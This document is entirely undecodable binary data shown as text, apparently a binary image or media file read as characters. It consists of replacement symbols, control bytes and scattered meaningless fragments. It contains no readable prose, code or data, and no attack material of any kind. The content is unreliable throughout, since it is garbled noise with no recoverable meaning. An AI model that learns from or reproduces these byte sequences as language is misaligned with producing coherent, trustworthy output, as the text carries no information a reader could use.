��M>�W �7�ܠ�*�����-!n��PG1��8��1��ڽ�a��	h�R ¤L��-�q.ޠ<C��R~�\��̭ߛ�I�R�����}�ҭ� M����N.��]�� b �����l\���-�^���6������J��6ҕ�{��.ɔ�Hkt� (���(%̓�Ǵ�<+��N����#�4+8��S*�O��������S��>�?��#>�;>���������N����� ����,��������ݽ�� �)��Nʀ ��}�t�ν�������	���٭��m�������%[��,	����;�����0j(A��4�ྵ6�p�� [��­��M42p�\��>��3�^�H.�{.:��(��d�c���-����_���
�ycM���R_Gn��uo�<�1c������������
 )
�����P܍��g~������c?�|m��  �?�����c���p�����@!��O�㭵(��/�Y�ր�f��8Y=�C�XY&S���V�����, Ȯm%4*8ҳ%ZbP����L	PvGa�O;h;LU��My�5%����������������gO� 1�@����u@�B�
�8�A ]�hQ
�� �C)R�wR%A�0`��b
�&+�1��;�n���P���g�"K=�*IjP�i�$h���?*\6�ТE�LzDFHx{C����!f�W�F�*��0e
N�汛�
�� �,�Jʕ^51�]�Ub2Ǆ	�Ht���
U�I��-�|�R��!-��	��ZJ�Wz�I�C��f��rH��+T��k��2�J���z�(7���@Y_I�f垇��_����'@{B��@��@kD���Xp�
�*��	�����î4�0DG<��MDQ�.\����0 lQ	0��u��+�P"H!��A�"s�1�^����1^�I(��#	+�ĲJ'�l�q�C��1�"���>�������S�:7��� ̳M0�j�!�Jζ�O$ڮ��%7`��*B�T�C�<�&
�SLg��1�t$�tR�$�����+���+�=#�^��B�U-�h�"�3�����#ͦ�H���SN48Ơ�*K�5�^Ň�P���xk!1���.$�w�枛�X�ڥ��Ӆdmb5V��.�Ы�2�ڃ�� ����ɿ���@	d���M������Gܰ�GDY��
9E�Ա���
0�`�F�G�B	������ZH�H��?�n2i(��
,�l�IR� ӕ���<*+���M�[V1������;�),bJ[>�l�l�5���� =X�h��}5�N�5�|%n��Wa(�J�Af�AqP����IW*��&7�к�?m�:�Q�v��\���'Xa�R�X��'�*�.	^ȡX��ݓ[o'=֮�:R���vs��ךB���.��������9�;�"=��u~�k�wO����� aA0��ۨg'֊��@��-0��<��)��5$�AX,@zY�1�,d$��R�B�U��"4Q� ��LA�a�d�"kmG<���|��!mj]��Ԫt%$&�ib�ڕlf&!�Im�`b����|�t��9%.3�R[�x/
&ocV���)�_����7��-4��֜�5�	~� ���Lθ��(�{3�H$#iAJ2lD�$1D� Y�Td��,#�AҒ��)%�Ư�� `�f�Q-\�y�T��D�6�җj$�g��a$ P��-Ue7o5�z�J��Gq��9�L��B"M&��,�U|��!$i<�]���n�qm�L��]�/�K�$N��v�� �у�"��9�t�N"�Do˹�gHe�+lPbЀ`h"��lB&da�JR��l��Qi8����A>�!cʣ��L>��v�10�K���@E#�(&l@*R�T���Le�A�,^<I��S���6�D���yGJ �ee���@!�9�o��
�R�q%�Rտ�u����'hH��55��NT�W�@5�i�V���M��Y�2-�X�VU�m*<#;7;����+h��.V�u4,���s��C�'������o��.sO8����xv�᫕�ANk^s��l`��;����A%�{:����9S�Z�:�)%8���ԫHI-�TK1O���6^��D�ѝ{B�:LI'�A܊�A-F�A0���W�.��I�wX�ذ��<���4� mY�RXR��}��bʳ�tGg
�P��ө11JKt��\'�$KC=���T)��ȫ(W��(51�� .�㸁,5�� �J�>-�l ſ8#��V� �ks�L��ﻗ�
�'\a�����lW)���+/.�"M��2G�f��Ja�ʳL�<}'�&�hA-�������k� N��x8F/�(7Z�����{��U����zr����썜�u�-��Ȭ���ؤ��-Cb7�: ������&�`�}U;���0p��y/]8C��t�A����*bi��p��Ep���PDk�`��q��4����ۢ#��\�B�� ː
W�!��(��8�"���p�@4���c'F�J.r�w�� �	�J&v���r#%0ár��R0(�6Q�o�LO?�1��6���9Sf�Q^T���8,�6��W��V���v�hD� ����g��^���e�b����Ů*��@@a���V��~R�i�U�"n�ǘ�wK�SV~���%�?�� u��s�}^d�3���D�u��#1������zh�8��9�hr��tzP���N*����{3�6�pÓx�3��k�P���Lv��*�
b�@�� )��l�` �OF#����$B!��2��pe�ي>����F=ܑ!1$��s�q9*������#����ˣ�ʳL������j�E� ��jA�7B$��+��0����(S�������)��:�ң�����p$R����Qϲ���`;E;$R�;�r%����!<�0���)��5�`-�=����)�k15�P<�07�(.�� �K(ƚ\	�2,��4��x�+P�* ���a=�s2һ�GL��ɮUZ=�H*�� �6:���n�J���f;ޓ��ь�J��۟�B8b� K��{>-Z	@$�h�I�
b a| �p6�#�F�m��?�#�����s1�����k���F�(oܿ뿑3����13)���1!s9���	)�1#I�~Z �>̉�����N��@^P�ZS�)�=!�T�̓�� �=��*
< �r.��JԞq	B�a��	 Ѝ$D�%�	��Hx������>�I�k(5�,�c�� h������2�C��;�m��5�.<���	��C��Ü�Ŝ�Σ&	JDU�#��=H����>�D�P�k��ᠫ?�g�@��7��S7Sk����z�X�E��E ��/�#|{�da�2<	�c��1b���Cú2A�>�X�m�Lft�g,�id�k!	���+�lT1����)�GG�!�G��{�"K�Ēu�1q�1��1!���AL���5b�H���z>�|�f�@51�(I����������@�;��i3Hq���H�2�(�0I�CIqR���(���9��ϓ�O`�a���l ��І�#<1�y�C�'\8J�c�U��H)�2�3����U �U�5��7AQ(.���+-�*0�K� ���	�@RQKp�c�D�� %�c�=Ò4�x�eYLE�XO6�@W�'Xd7z2���0�1�3�����z0��0H���L̄������:����f�L�+�����y!�C��8kT�j�͐�M��� 4�q���1���$:��90�Mٺ�FSE��|��Ky� �ɉ�����%W�R`#}܌���,I�*I���r���R��*6+��Ǵ��O�Q��U`�
(��T4�\VElV\����8-��5k-V��=`WvՅ��2`W���8����5�"�
�C��-uj/��W��:�rV�I�� ���0Q��GH
�}D��V��9�"�T$7�����%��U��_-׽�V���{9�.�E]�\��]À�c����ܾ8U�*�L:��:��͜F�A�Z��CM�?�,�EGB�����<#A1ɩ-�Ԥ�1��*�TP��Q-�Q���e[�>V��E����Y5$�ϊʏC��y��[	��Z/��>���:��F������"�E�����8����;a�U�=���+�V��\�Q���\����]w�v� ��v���؃� +	�5��WqB�`�%�᥉Dt���*��C�b-](�ޫ��Ԗ�,���Op��� ���'��E�� �i��(\��	�M�U�
��>dٿd���Yt���KC�D}S6h���$���e_��;�*8���9e��,�;�̤!Q�mЧ-��M�Z��ڑ��!U����ԝ��;��M�(�"���X[:����XNK K@-̓��aC⻁��Zݓ ��cR�pۊ�����ݢ� K����+�\"Nh8/j-]��3�p��a	��	y@�"ƞ���P�0��#�f;��Pc�`cgw�]8/�5WZ�?ރxY�5�d3,�B��u=��a��*v+��@6JK`�����(*�⸱%�:���e8&j�*���
 �P�xMe�@T��
��Rx_��͸a�ݎ�З �ef��j+�IU�Nh��z%+e��� p&gp�*p�4.*ֳ���<|����mx`	���jZ.�nd���`�ۨ��M���������$"F�tLa�4K��>۳���a<g+V��V��߸b=��l�dC��*��vn� %�5Q*�x�d���d�b �a��j��)p�A�;*v�;g9�P���3T	�,1���O�H�P�\�nj�ꓐ�2�ڽ��e��BC��l�#ʘ�.�d���M {�K^�&�΍���4gp�Pdk6��� � j"=ɋ��Y��{}jF^	����!��_V	�8�A��0�R6��cfnYXė�[� �S���l�����R+*�Y���2%�S�c�a�.C��N��	z.���z.�f�礥�!!Du1���uM>1��n��`���M"����T+1�0Y�+�Z$�p"{+�/ya���ޑ�N�o��I�o��� ��oK� =���>(�f�Gp��*�
�
�p�w�B-�
�zHC=�&������p�p�^����Xq������d�	���$�J�f��RF� ���q�Ϝ\�_��qI� �	/r#�o���r�^�
7kXiW] \#(� [��p��=vu�;՗�oP(�:�4�o�����segpP�o��s���E�� �Xs	�0�R>��q+��Zl���0s��4��UX���&�;���K�q�eρ�R���aEp���� _�G�a<��{f��c>�s�p��Agrk��?x��>��
'�X�
wu�q6Os�[�q2߉� �9�|F��M�&)�����k��<���
�3G$I�1�I��h$Q9�-�+P�+��Ja����jOqt�
���ukM�����l�x�x�Oq�q>Y�?�����w�oqx�L6�>��`v`
R ����9������oP�/U�Uh����Qg������O��W�?�$	bz��pt-�CnFlp��r A��-g�Z�oʦu���6g8  w�L�sr^K�qS��?g��Os��t���gЅ����7��XuO�t������!�t;���o"UO�F��!��O�97 �<7ͷy_�B/Яi��yW�(�."C�P_�`��2�>F/|ڗ�;z����w��y~��}?'l+��
'��W}�w{)� l0 Ch��f�g����nE]޸�?����,��9)�:h�� �K%�&Iq����$GqJ��a(��*&��qaȍ9�tD�� ��R@�)s&͙z�����;�dZ�J&zb��a#��Ϙ9{�)�f���<��:uf
�r�[JY�`{)S�?�0�6�`)n�$J|���Ufۼ2���S�$je��ǐa�k��#E����R̝�9sι,%����? 0` J�Q��c&V�D����X�J� ˛5g����УqVس�ć
�!��ח�?9~�Ԇ�Z=z8�̹H��"�w�ƞ���J������g͑l�q�B�W�Z�D�3�\�<����s^�K)����c��t�M��D 	,�A%� ���ruFԉ�AP�5���pq�EcN'�$�]��VT�?*5�*8���6=Y9ɈR�T`�.����78�#t9-tE����_�66��?�h�J
��m�UTON�TW޵�TN���B,��a�!�P��|�=��J�RZ)v�^Z��dj)��~�����N�ݦ���S��Rj�5��*k�t@A+��F%�D��b{I��C񺒮ݩf�^%fm�?�D�Y:�G=�������+�?�pC�V[�B��j�CYf��[n�E]����Y�ULAA����X7f[��>��px�4�׍��j����s�	s��\x�N7�s��w�m9��*#?��6��a͚,8���f��<?��`M��gb�L@{g%p��On��mA]�ܸrv!�
��?e����$�����a�m�a��ǈ���7��#Ƹ��N�"��_���x������_Sߊڙ5%��{����T��f�hPN��Y�$�ӷ4�O)%(ȢV�� ��F/�b�9�A=���-W8���wz��!O�$���I���`|����H,��M)��(����j���:���Z�����)���zk���jZ����u��Y�HD�E���
�:�G��dZr���-l-����h� uA&F�Ӗ�~p�C��	ZD�V�A�\�@��R� �/��P`������N:�pĸ��@1fS [ � �3;��X�
d�d)sMĞ�%�fӉ"���1Y��s�H��h�#J�h��!6y�*
8F�z5�AU��?��<�@9�	��C�N�L��� 6Qi[��F��,�ؐ��V��Ōo~��c�]�+���8 3�L8'�	N^D"�i(��� ��&�x	6l��*|4�m�iAL�V���=d��0�.�Ň9Q���r!7e�EAIӏ,���?q��3����[��:�T%L#�`�^�1��N}�
Ede�IY����6J��^�~"-�T��ժ�Ũ R.F#Ċ�FP,��A%�H���Jx�A�J�Ɯ��R�;@F��ǋ7�N s�y�d�,��<p���-	P�X�\Y�*e`H��1�8�Ln#��攓0qe�Z����Ԙ���F�p�W�
�Q��!c?��������`�Sج��ES�W|t=�epC�ȗ�4@U�]#� ��D؛��I��;K�DI��(H��ʉ�b7�疳<�"���Ͱᗏ�R���	�AA`u����TZ�L��.5�揖�������Ex�z���jOl� ����i�D«*��GU<��w9��&��<��A����_��'���x�*A�#kd����lH4R�h�nuQNaj��H
�P�T��Z)�^�QkL��D�ML�ի+tĂ"!Bf�@&�%O�P��+� $C���%��.{�Z2qW
��Y�)'�J*h��f7C��Ə̔� `5&�)^���+�(�S>��ψ@��&!S���UN^Y��p2Vb
6C��K�2�E,���t��<���������������*�,���N9[PΦU%� l�#��\r*?�v�����at�נ]��m��!,�$>IXA��nu�K�"L��.sM�%6�x5�0�����S��t�Q
p�b�C�6���#o��u e�6)-f�0i����u�d�Mz�?��&v�E:Ѭ�O���F�ZgA�q���)f��4?L���8&��q�c��8��rK�쬛6�$(A�Bl�@d%$YL�2����m�\�2�9ӱ��mƓ������QZ:w�R���x�h.^	�"���ܬ�4؀��H���w��W�͵���^�0����-��*�mp�����`|��	���K]��IU��l����Цn��%�`���Q��Ʊ	iW�${��z�����4�s|�e�
H�8<�_|�b.�99�6`�\�u}�39��F� �`}[�.$!E�4I���Fn=fV������iW��Z�ud��b�<�ՠ�W|���D�Kt�K�_�������`�x(�ع�<��Td�6����:�Q%�̜�Y��Џ�O��X�}�J	]�D�I��Q��E��U�)Q!��
���`�u�RuR�[̤��m�a4`�/`}�2��6P�V���Y���G^h輞c@�LF.L
`��̞ZEa��m��E`^�h�q� N� 6[��C6�:�Mb�A c���ֆ�ϼ	�B��{���m��U�|Y
���pSM�!�EU	ċ3���C��(vNEb����%�_ՇÉ[��0�LV� L�T$���@	��-YIU��T�\4�$ܟ�Kb�߳�2�@� F�,�+�R��ݝN<QS��é�IcMaQ,BF�	V�"�������H�J��O�Q$�� �� ���E�1��	UP%K$D�)�J(���J4]�D��0� ^�_���'�DT��ׅeP�N�B L����ڄt�����lɃ��@�R�%Z��ME
߂��Z� �P�eUmN�cش_f$��b�l^��e]�ef�%	�D[�Z��l.݀0(��;���� ��	T�ȉ�F0)���V*&����S�^◙^5=�1$�i��q�P.����$���3�T���]��䤦��3�_`("�	���D���� �9�Ν����{�ft�R�awd˝�L��!x!2�b�\'@��uj�W�(x�;�JX�Q��I���P�D=�共A ����B�`��`H�\��I�
���E�X����d����=˔)����DI
U��N�O5��$B��A��f�h=��ٙ�C�A�x�xp@Q�@6�h��P�K�GU)�(Z����A%��R���`f�Z�Q��\��I`=��N���������`g����HB\��'� �⥘&�� ��ɉ���Ӹ����r�b�[����@x a�An�ɚ��Kx&�2��}��(�KGQ\A�@ �� $���OZ�t�@%\�5hC� ����eN����܀�����*n�/@/��ǽY����RɵU��Uyp�����Ӏ�( ���p'�x��x#X���%��N�cz`�{XIpd�5(��V�;��3� v.��1��6d2(��v���XFn��AhU��X�7��XTg�it�s,�+N�������]���z�I�`H}�`�b����@(�@��M=�]C,�N�DJJ(�,���KZ����
|b�Җ��B20J)l�0�*%��;H����ئ$A�����)D����C����6��1\�68-d8þ�hN��18S� U�V��A�-d)�*��.n��� )�孶�D.�A��)"|� �?1��J$vdj6`B��"����f��4�"\�0@������x��VA�.��t�;��	d�-� � AN ��1L@	 ������
������.u� |B�N
2dD_���JOd���".͗�\/C� �B�bk6��{M�>�dHxm���ՏCt&dt�@CC��V�C�6 /��R�,e_��.t�4(�q=�8��3D��|�$ ��!�A�&�H*-<�Py\_u����]���ʏ�
A�(��h�Bl M��\��`��lD��Ȣ���J��n�l��J�HhQQ�����E�����K�T,�P!��@�����@8(F]Y����5��Q�Fq< A��6T_���!(�p�làj��$����!l�&Ce��A�BHPD�������r ��022���J8���{����@|�K	̮".�1亂0�@p-(�P3�
�d��*A�v3)��9L9;�>�3:gA�sb����J.Mn2@2$� j��j|.!�@E��24�>����=�B3w�e���N ��ZF4Wh�K��"���V0�0DѤm(��@)��!`��Aoр�.]�\3ˀ0���_%@�@��_QQ��+�E�n/x@א�@��v�0L�$���W��_2�B����-�-�4	`��$�2��$�1�6x �3Qg.�� �A�^���0@AR����p�K�mb+vb'����G��0�H6f��\A�XoQ��h��0T!x z��h�vi����L �I�ر!��p���{�E	���S��n���}@6��3`� L2�"/|�KG����A�@<�p�Ff��J���,ڊ�R촸�;�w�Xz�!�7AX��.��.|q��؃�,��\�eTщ�1K�&KN��	�Դr�(� ��ձX[�ݤpd�V@��7��S)��|@p#�(��o.|�!$�� �{��"��Y��.���6$�S3J$�x)܀ro����p*��6�3�A�d�9S�t�c��V����:�3:�s��	H� |�=�>g��z� ��92�ފ��B��0D����N@��1��1�4d'� �/!L  %���
�HA�m�U׭ƶI�@%x*^��r/x�.��fO@2� x:�6v�,@�L������GGu3g���8P�B�ˀ-?z ��4	�f�J'e�{�-u �C��`>�h-����lΑ�6����b�E{H�{t)B��o��Gz%����6i�v%�u�h�(���<u�v*�0YP�C�������D��O�����zc���X�#1������x|�l�n1}���㷫�<��X�ȬbP�8�G��I�1B��ۼK���h-}<�={٭h���Ax8�z�/�B��G�T}T˨r�"����y�˶���/��{ꡏ�w�(��*��.�r0�ٓE�@�;y��s�~7�9�3;y����@#�3z}�'����F�6.�t�x�-t�{��/�I�Z�N�ʀ>h�G���X9a|6!��@�dA�C�rd?�.A�x/l}�в��.�@2����..���-�:����
@�4%I�X�@%P�� @KA/�r�k*&
���H��f���y��T�z��ǟ/<@�ҵ��@��$T�0�$&L��"E�H���W�o�9R�B�7H|�eK/a
hY�R�	� ��!C��A�p�O�ET�ԧ�=�ؖ�Ę1��Q�D�80_��P2���.g��%��m[�o�Z���Z]�w�v�˶n�
wφ�7�^(����P�q�ō+�c�b˗1g��seƐA�������x�v��V�Y�9�q����nͶ]��Z�gU��|�nުQ���wnkV����y%����i��J|�v�ض�J%�p,�c�x�P" z�x<�T����j"�򻡔R���=���q� �R�������a�"H,�D�HQ�Yd��K�G�g��?$�F���d�DD�!�L�O a�4���>�@�F��`��H �#�F�A�	DJ`�cd��-E�A 7P,3" ��	(�A�  �?�"-�:& �"(�-C"A F K-q�`��@��� �
��pCR�n�H Au
 I[�� �W_�4E`�z�)p�"'�$D�;�@1�G= ��0Js����ʓ�=H���$�'��SO�:��V�I��l�V���5i�<�m�)�tq��t?}�)�y�*E���$� ������k/��.����ˮ�+4������"�L��A�1�<�X��O�1��BN��p#�,0���6��:N8�xí眉n���ZKh����ѪK��*��
�x��l>(�\�9�n�H��<�T5�� �Pk{1l�?O�����&�?�����r����F[�\r6?�F�q��O�!��$�H#e�&q$PS��/�
M��T$<�G�A����!���J�H&�G<�}$�wJ�����vJ 1���ҁH�d5MZƵ�K/���IE*�)MIu�m����J��"X_�]���g4�RX���|jA��(}�R7h�J,���k!�BPb�ReDo�*״�=mJ!< J4Ғj��"�A�g�w��B�׺��-{%�=Ȱ�"�8�%�+��~ńM�/k����,
�0����Jc����2�	b4�25:�1�ɘp��28��8Q{�l:�3�	�hE�̂6G=��h0+����F�z��Y*�����ض�R�?	��1�����k�wB�A �$}ㅂ�!�X2k���Ɏ ���#�zw�,��q�3��*g"s������H�]��$}��Io�$Hp���Yi�PC%�57�8}��*���m�'��@
C��1H�%�i˂7���>R(h	�{�#�1N@�Ia�)SCH��zK�T�*o0<���R�A2A�	��;�������<�ՠ����	 
��B�����C�A^�&g�p�_:aN�Yk���Ԗғn�Ǡ�	S�5/��0]���~b�M�kЊU^���4щ`��XZ���R��1���-6L�\L(��`f�e\,��F�u�2k� ���Ilj�q[5��h��Y����2���M!��Z��.����Ts8n�/CKa��=k)�J��l����1�d+���ю�x���*$��O¦I�A�$�/��`
��0:�{)�Le�HD3Z�3?$	h��sլ��z�M7 � �.�:SE�Q	
�6�R<�aP~�A�un)
P�N��z�T=I@'��EeB	(� ���x�'O���z�;��S� -5l��2� ';��^5�VK2��z%�d,�����d�9>jI�y���A"̠HL8U�V��G��H�k����I�Z�L��u j��W6�a�1(�*W�Bl�"�|�f{=�ؒ���.ə��<]�Z�����d{�0fF4�-u��یUg����O�����/�cs���<n,h�u-"�f0:"쵆l���1��@�΃�� ���8n%�K��X F춡Le)*b�ּ�J��$�#/��8�T:��ݠ;��շ�/��1����C�o��7�O�׿�R6�Md�$@y}-�GY��?�waC1P �	�HV*T�f	<Z;Ƅ���]Q�d>�d`�.}�C�4��!dJmd
^��l(���ޱ�>R�j	VȂa�cAV$HX��+�8�x RTbRD@w��)�T��d�{v�Pἒ��Y�"<w�Ev%~��n
V����X�A�����1���أ�RW�Aq��Q˦9��P�ӣFl)�2F�4h�X�!��V7��=�{K�а��h�KF�>�ՎN���i��Ķ��&dp�#���Vև96�p�l�ە���+�5^��� .�|������E �~���gY�%JQ�N�n��h�#t�n�^I^���^��CGD�)���N��x�����sb�%@ǿ����d�tp� ��&��4�v�O0e"�	����?< �bG�n`*Lv>w��JNES�.,"�@yd��$M&�Lz}nB̌�j�gx<" �$rG�䆔�?�d�Z
w (�v�����؍Wp�B�U<" ~�LJX�D'2bL�dx���pg^��0�&�.�O�PȠD�*!\$�#Bb��$$�(*��>������b�`���*����_�"`DϮH��|&�P/�5&�FmB!�q�����1�q�����1�q�����1�q�����1�qɱ���1��W�b���1�q����1�q����2 r 	� � 2!r!�!�!!2"%r")�"-�"12#5r#9�#=�#A2$Er$I�$M�! !� � ,    ��  � /H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s��ɳ'H4@�
J4h��H�v+ʴ�ӧP�J�J��S�X�fE�TkR�@�����׳hӪUj�-��p߶�K��ݻx��e�/ܽ��LX�ڣP��z����k�:�K��ߪ��B6` �C�g�=chЛ9(��k׼x%H{۶Rٲ��P
�hl��t6`����_ 7ަ���У�N����me�n\��X���޻y�sYϾ�����*[��Μ�w������6{�p�6��@�	�1[	7�����!x�@	���%��A��P���l*�@l*�a .x�z�kP�a���Cx��x�1�1PF	�$��`�	Xb�Ȗ!H�C`�Q�P�v�i�9(��c����g�x�sy�gk*�{����	�'.�5�.�::�����i�`��r
�*�z*�0��aZ��R���V�h���*�����j6��J���Z���Ú6��v�Pf���"f� mтi��ܣ���J����.��Z��覛�e�ɮ���Q,¼).��/�������J���������
7S�6��|��}
j�Fh&��� �� ��Cb�L
&)�Y&ʤ�<��-�"�!����3�1x 4���� �����L�7di��SKM��Vc�����G�Ž�ri����(���l�=��Ӏ!��W�m��䭷����Ah�.�������ش��E{M[m�6��a��p�&��r���'w���zቧH���g(����zm\\���9 ��&[6ްG ��1"C��x��h5������4^��6����-B.<�9j8[�4R�`�/=	����PcMd�7,���N>)�U�����Ft�f�C�:&/6���[��d'
�It�t�#�@Ŏ�C{%B.(
O�Ja���L]�4���,u���
��Th~u]	쇉�!��f�Ӏ�S���U, �L��Z &lY�Z�����%/��_�=���2��efr׻��D;��#\��P0�L`��ͮ
���я�(A�vC�uHA@"��ѱ&�Y��+�زJ���H�&����lZ6��0t�3�Mh���6ds4]�fk�Y��7�Z^�U��.�v����%�bq����k�������mo�����d@ꅆ1%8F5�������X윗"i47�케<���c�z2���yg����z烰��^���2r^ˏB���!�'��ŎA�c|�8������OD�;.P=9o6��np���!c���Gէ!
��1ꑂ�$5���@����$'��J̒��%�QL.;ӱlЦ.$a���	���>��O���W�`����O�'Ɛ��S�i�h/�lJR�ė*�A*��pv��JCā�J`�ؿ�z\���Mtb��X&)ց�W��%�t�Kn�[޺�nFZ҂1�0�jǴ�wQ@�l4�-���k�αr���=�`|�pv�@��a�X)�'���I$�4ݒ)���L�-���Lr�Y��d(o6��� ?ڈr�J��Ri���,g�5\����ܥ����.�!Ζ6%(�jS&3���o��ߐ&�6���0qF��5Ġr��h��mT���s4�6���G;��g=�s:�����jy�s���8�y��p�P�<�wp����O7��J�H�
�q���A��(�D6r�*U4�٨(H>b_�j���f�A
b�d�"$%)jPk��Jԡ��PB� �z�-�l���*��*,%�c��*0�'ѭ�=a}N����;�ƪzL(������k�*�L�Ir��W��.����ծL�+���ּ"Edۘ�(��Y���ƈE�jq��m�JK�C�+��
�j���e��L���li�N���c����q��&�*�1�����&P##	v���$]�J�d�nv[F��@���OJ���e)�+4~�oB��=�����M�-��2���0�;��+���ʄ���`g��{�055�d� �E�f^8�5 ߓ��nF\b��r���z��<���~2���sO�����i1<�3���=�r`�HN��{Z��ۚ ���A��<����Z�h	,����kM�
4�m�YE��d*���A?j���S$iY B�sQ�,%*��!8��DER���T}`��3��\:�NTE�QÎ��9O,B-�z���J�\[�Lm�s~Z�h�+|qثV5��w���`ǘ�-�@�cAqY�����lh�6�ޚv���E��_���Z��mi�Fە/��Bv�n��n��+���P0X�e=f�F
ׁ(,ԕp�2��]- n�n0Wq'-���83J�@4�"(5!�P(G_*7���K��r/W�1s0``�`9�8�`s�s@�7~8�@[�U`8�Rtk��хk�o ��qP�nX=%��q+r���9����N��N�OԁOb2���vc�v��v�1�����;����PF"<�Q�s����x6�!�\""q�=�^�U"�C>�">f5�>��g��>?u??�SA�z��g�hW�TP{�'Y$-
t{L�hW%i��A�aV�X(��A��|��Uq�(�vAϗj�w*��(�4tR*rUW8~�&G�ek��k��n�e� S5]�tlb�Y�E	.�%Z�6Z��3�vZb�-��W�,��.�Em4ot/��[Ȁ��zT������*Zǋ��8�'/�TY��03b�	1�2bn�x��4q�%/H3�D^����q f��4TYr��5�E�W�_�ae/���#)/�h�f	���LVX76M��}ei�ġ��7�Pjp�rPj(H�J�R=�++�)�q�*ġb�"�&�*�4a�O�v�c�B��c%�� d��/�%���;Vr�={P��?������H�`e�e�J� 9�'g�r�G!�X ��#"���Rvfr[5{�z��g�h�@ThL��Tڶ,P$/wU��{�3V�vi�)Bn����V��'�GVm�n����)�}~e/�B��k��+�5�0z�k�p�0]v��@Y*�lВ-��-�Ő�wh"jZIZ����E`���{�b�u��e�8n��r$��G�%��uG��*���3lB�3�&7^4���K�1b`�1��3�YLy^?sJ�o9+�L�K&�5Z�_\I���p**�6�gI�=��W� �{Yc AG���IP7����k D%��M�T=��3���%�9����ф�@�`����u>���b��N�xv�)P���C��h��A�$�w�Q�5�Q~�� �	���=�x$�� E<�@<��om$��f/�:�>�&x����>*e�{�4�9�ĸ��gTG�zԌ�&-)#��� '�(��I�h5��r|!��g�t�B�r��2s�RWu��wM�C�*��+
jG��C�5+�0 '/�r��5��"�ա[��.�7#{&ʌ2{������%3;�/���mf�Di�y��ţ&y�(	�A:X��n��<������J*/8�
��1�<y�x� ǀRpl���X��L�3N��`Z4*� _Hr_g��j�_l���`�B7wLf��`k�7zʧ���7c��yi7`��/�kp]P���;��[��{�����[���֠߀��!��3:i�|�O���类�i;�5��P��(�4�p$r¦�Ӌ�z1c*=x/B1?�� �Se=z���o(�>�cf��7�V�g�c��Z���z���殳-cU"C�D��V��i|V�s(�h�;a�V�X�9�	��W	�)�G~��k�k��(��C�AH%�$��R΂E����Xm9��1�31\�6,��@hY���h�����L�D�X,ɣzx�?��udG#WE�!���T��60I8����\�1��)Y� P��plN����R )(]�^w�TY����R��j*�Z÷�! }�d9��$�S����˖W��kB��wa�P�������ɞ�ɨ��)��N� O��'ׁ�#���vj5iCƚ]S�e
 ܻ�Wv1�< �j�8�x�ȃ�xS����>�K��=<"x�(xe�>G���S?�T��z��ڝ�&h��%�lTU�h ��Ǟ�:'�����;�B�k����)���GtDG\�	�W�X�8G�4�I��@
g"�ץ��b-�E���/�7�� ͌d@#�%:|20�p%.�Z2
��[�B
����Ek��+I���f����R�4Y,X��ZP��R��^�j�@C�n 9��j��&�3N�S�i��u$v�+W�Yɕ��R~{K�Vp6�{�R�s����8��7}�s�`�;�  �
�`�}؈�؊�،�؎����
  0�J���9��Yvfw��'�P�: Dwt&�u7�C�d�_�� K6�~�� �,�-?Ӝ ( ��=&�f�܉0Rf/�!q� �4b#�<�IR @�������$�9��i���|P��i�&�6'��7Ϟ����R���*����+�*q`|~���+iDGd/|�IN%`{��Z] �%Z/K�7,�!�ލ�&}҄6T��+��'{0*�0.Ѩ&mt���[H\�:\�F0wd~�*�E
n���� ӁNT�#�K��Y�Jm�4�c\��@��z�l����$\��JX�z[�h��⃴�� �n5 �P�;��iY�l�`�7�izM����O��? ��@���~��芽d�	���9X�Y����]O�䈲S|�m�b��;E��a?�t %`�����rK� �=!`֛���8b1�[ <"N�g��f��>�#*2zx6�Սz�~�؝��ͮ��-��iDp9�U��i���]����(|b%�۟�H�!�+�CEX���DWz���c�����0�lU䡥e�$}�!0�{%���Y���T/	��%!�%X�&.�g,�p�y�$X*���M0��AM���
W|��EB��Y02�ˈ�0�Ppd\�R��P>34(�<�_Z1<r�c�IB�*7����[cd��Jh8e���dLh�sh��t3�m޸}�z���s����0d �l��n��d0�� +��ۡ���!D\`���3P��鹓w� br�0 �h����d&C�>K֛B!��_�̳ �?/�8pf�-��D�Ks#�M��n����2Z��@gR,9���<(�N�p������i��v�/�y�a���<�*mk�����u�~���]��h����ZȖhbĲ���%�����/�%����	�'B�(P�fB4
Q��v�ؠh#��[�f�(Q�cG�7�$9�ٛf)U�LYrcH�/9n<t+�M�8%����OW8�� FL�`R� �" �-`nB,Yr+�U)CXpL���-Ď%[��[R���F_�!ǎ	�0aB ^$n$�qc�.]�!X�aĉf�8�cȑ�9K�l[�o�00��g�/���V��i�J���ڵ�+��ž��6���/���;��+�_+��ϟ�e��/g���s�ѥO�no��߲m�	r���2�"��X/^�g�^}{C\�s�O^~y����/�� p� '�Lg�e�t)�^�^>॔���A^ �����)��J�+� �"�/ ��k^nh����K/o A����/�pl�l�@ &�d2�LfJ*��J,a�rK���aH- �Ġ`(�nRo>�֐s8�ӯN<��3���ԳN?���O90 �7��L�C�D��C}�#�\�鐗����E��T�mT3�Ǝ�l ���?<Z0��r5�|PK��]HLb���0�T�c�u�Xe��6Z��Zl��r[D�%Ь��:B ��4���"�C#�br)%�TQE3�T��;~;:�1T��&���	���"��Z�:*���B��X`���*���J ��1kd�[( ��ܐ!<�b�����K�!�C��[��Ȋ4�瞝���:R4�=3d4Ԛ�F��Jn��f����tC#�o��-���8Ȩ�l��V:2��b;��	l>?��/>��ԛ>��{�l��0��)S�@�u�Y�"����9 Ba�C$;��Ǿ<�1H���#쫯[�e�e�Q��<�/"���$IX�I���rx,��R/�S��:� 4)XS��xO:��oPA�������>{����Ce�TG!EuS\�l�L�m��L��H/�t$G��Q���*bRH�B{!]< 2�`W�Z����,iMK���8���T+[#�ֶ�%�\!������T�`��� 闩���^;�W�DU�~�� 9��60�$LaC��Q��%��Y�
	&P	��
Ph�Ԃ��t��(Y�R `�ee-�]p� ��s7`�͌�3;��1@s�V��B�f@c�X��i���4�����6X��n����8� ��<�IP> ���V���rnt3$gȳ����>�ٛzг���F�:��
